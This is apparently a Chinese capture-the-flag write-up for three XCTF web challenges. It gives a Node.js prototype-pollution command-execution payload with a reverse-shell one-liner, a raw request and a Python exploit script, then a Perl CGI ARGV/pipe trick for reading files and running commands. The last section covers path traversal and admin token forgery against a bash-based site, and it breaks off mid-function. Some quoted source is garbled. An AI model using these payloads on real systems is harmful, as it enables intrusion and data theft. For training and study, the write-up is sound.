
反弹shell通用payload
1
|
x;process.mainModule.require('child_process').exec('bash -c "bash -i &> /dev/tcp/ip/prot 0>&1"');x
|

用cp把flag复制到目录/app/static/js/flag.txt下
1
|
x;process.mainModule.require('child_process').exec('cp /flag.txt /app/static/js/flag.txt');x
|
这里有两种办法
一种构造请求包(直接抄)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
POST /4_pATh_y0u_CaNN07_Gu3ss HTTP/1.1
Host: 61.147.171.105:49310
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 289
Content-Type: multipart/form-data; boundary=---------------------------1546646991721295948201928333
-----------------------------1546646991721295948201928333
Content-Disposition: form-data; name="__proto__.outputFunctionName"
x;process.mainModule.require('child_process').exec('cp /flag.txt /app/static/js/flag.txt');x
-----------------------------1546646991721295948201928333--
|

然后访问目录即可
另一种用脚本发包
1
2
3
4
5
6
7
8
9
|
import requests
resp1 = requests.post("http://{}:{}/{}".format('61.147.171.105', '49310', '4_pATh_y0u_CaNN07_Gu3ss'),
files={'__proto__.outputFunctionName':
(
None, "x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x".format(cmd='cp /flag.txt /app/static/js/flag.txt')
)})
print(resp1)
|
i-got-id-200
进入场景后有3个链接,点进去都是.pl文件,.pl文件都是用perl编写的网页文件。
尝试后发现,Files链接可以上传文件并把文件内容打印出来。猜想后台应该用了param()函数。
param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的接收变量中。如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。对正常的上传文件进行修改,可以达到读取任意文件的目的。
源码大概是这样
1
2
3
4
5
6
7
8
|
use strict;
use warnings;
use CGI;
my $cgi= CGI->new;
if ( $cgi->upload( 'file' ) ) {
my $file= $cgi->param( 'file' );
while ( <$file> ) { print "$_"; }
}
|
bp随便上传文件抓包先复制boundary分割线
把文件名filename删除

上传ARGV
然后在url后面拼接他的本地文件
这里用bin/bash来执行命令
1
2
3
4
5
|


?/bin/bash -c ls /|
转码后?/bin/bash%20-c%20ls${IFS}/|
或者
用?ls -l / |
转码后?ls%20-l%20/%20|
|
/bin/bash 一旦被访问输出,就是bash运行环境,整个语句的输出结果在shell的缓冲区里,也就是后台服务器才能看到,并不会输出到html标签中。在linux里我们只需要管道操作就可以指定结果的存放位置了。
Tips:Perl open()函数会默认打开一个管道!
这里利用Perl open()函数打开的管道,进行劫持,通过“|“操作符,把内容引入open()函数已经打开的管道中,就可以输出到html标签中
如果不拼接管道符是不会回显的,而且ls /中间的空格要用linux的空格替代,而不是%20这种url编码
现在解释上传ARGV能读取任意文件的原理
1
2
3
4
|
if ( $cgi->upload( 'file' ) ) {
my $file= $cgi->param( 'file' );
while ( <$file> ) { print "$_"; }
}
|
上面这段代码有漏洞
1
2
3
4
5
6
7
|
首先,【if ($cgi->upload('file')) {】这行代码中,我们期望upload()负责检查“file”参数值所代表的文件是否已上传,然而实际上upload()检查的是某一“file”参数值所代表的文件是否已上传(用户可构造多个file参数)。换句话说,upload()并不要求所有的file参数都是文件,它只要求其中一个file参数是文件即可。这意味着,我们可以构造2个file参数,一个上传文件,另一个赋一个变量值,这样也可以通过upload()的校验。
然后,【my file=cgi->param('file');】这行代码中,我们期望param()返回上传文件的文件描述符,然而实际上,如果我们构造2个file参数,一个上传文件,另一个赋一个变量值。那么param()返回我们输入的所有file参数值的列表。但是file不能包含两个值,所以在给file赋值时,程序会取列表中的第一个值赋给file。所以如果给第一个file参数赋变量值,第二个file参数赋文件描述符,则file会被赋值为我们输入的变量值,而不是上传的文件描述符。这意味着,此时$file变成了一个常规字符串!
接着,【while (<$file>) {】这行代码中,我们本来期望遍历文件的每一行,但由于此时$file是一个常规字符串,事实上,“<>”仅对文件起作用,对字符串不起作用。但是有一个特例,除非这个字符串是“ARGV”。当字符串是“ARGV”时,“<>”会遍历URL中?后面的每个值(比如POST /test.cgi?/etc/file1 /etc/file2),并把它们当做文件路径插入到一个open()调用中。这意味着,此时我们可以查看任何我们想看的文件内容,而不是仅仅查看我们上传的文件内容。
最后,再说说open()函数。open()的本意是打开一个字符串所代表的文件,但是当在字符串后面加一个“|”的话,open()就会执行这个字符串(比如POST /test.cgi?ipconfig|),就像调用一个exec()一样。
|
接着ARGV
1
2
3
4
5
6
7
8
9
10
11
12
13
|
ARGV:遍历数组变量@ARGV中所有文件名的特殊文件句柄
@ARGV:是个全局数组特殊变量,传给脚本的命令行参数列表
Perl 会将perl命令行参数列表放入到数组@ARGV中,而默认情况下,这些命令行参数是Perl的数据输入源,也就是说Perl 会以依次将他们当作文件进行读取。这里可以参考C语言的argv{}数组,但不同的是,
Perl语言的@ARGV中的第一个变量就是参数,而不是文件名。
Param() 函数会返回一个列表,但只有第一个文件会被放到变量中。
增加新的上传项,并删除filename,重大漏洞来了
删除filename后, $file的值(也就是文件名)变为了上传的内容,而输出的文件内容为空
通俗理解就是,新加入的文件内容替换了filename参数,传给了$file变量,<file>句柄中打开文件内容为空
那如果我们利用@ARGV,将$file替换为@ARGV,其句柄就是,就是命令行的参数呀,如果给的参数是文件名,就可以输出第一个文件名的所有内容。
这里我们利用以上信息构造,加入新的文件列表,删除filename,文件内容写入ARGV
那么后端执行,就会把$file的值换为ARGV,也就成了上述test.pl的内容,会把从命令行里读取到的参数,当作文件路径找到并输出。
那么如何传入命令行参数呢?其实直接在url给出参数就相当于命令行传参
那么,通过ARGV和url的参数就可以达到读取服务器上任意文件的目的
|
wtf.sh-150
注册和登入界面尝试sql注入没结果
然后注册后点击任意界面发现有参数
再次尝试sql注入没结果,试试目录穿越../
查找flag
发现这段源码
1
|

$ if is_logged_in && [[ "${COOKIES['USERNAME']}" = 'admin' ]] && [[ ${username} = 'admin' ]] $ then $ get_flag1 $ fi $ fi
|
要是cookie中的USERNAME的值为admin,而且username为admin就能拿到flag1
但是我们没有admin的密码或者admin的token
界面里面有很多users目录
我们继续目录穿越

找到admin的相关信息
1
|
Posted by admin ae475a820a6b5ade1d2e8b427b59d53d15f1f715 uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3w==
|

进bp抓包看看
发现现在这串确实是token
然后我们伪造成admin登入

在用户简介发现一半flag

xctf{cb49256d1ab48803
接着从界面源码继续找
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
max_page_include_depth=64
page_include_depth=0
function include_page {
# include_page pathname
local pathname=$1
local cmd=
[[ ${pathname(-4)} = '.wtf' ]];
local can_execute=$;
page_include_depth=$(($page_include_depth+1))
if [[ $page_include_depth -lt $max_page_include_depth ]]
then
local line;
while read -r line; do
# check if we're in a script line or not ($ at the beginning implies script line)
# also, our extension needs to be .wtf
[[ $ = ${line01} && ${can_execute} = 0 ]];
is_script=$;
# execute the line.
if [[ $is_script = 0 ]]
then
cmd+=$'n'${line#$};
else
if [[ -n $cmd ]]
then
eval $cmd log Error during execution of ${cmd};
cmd=
fi
echo $line
fi
done ${pathname}
else
echo pMax include depth exceeded!p
fi
}
|
这里要求路径名的后缀必须是.wtf
然后又找到一个reply功能的函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
function reply {
local post_id=$1;
local username=$2;
local text=$3;
local hashed=$(hash_username "${username}");
curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1);
next_reply_id=$(awk '{print $1+1}' <<< "${curr_id}");
next_file=(posts/${post_id}/${next_reply_id});
echo "${username}" > "${next_file}";
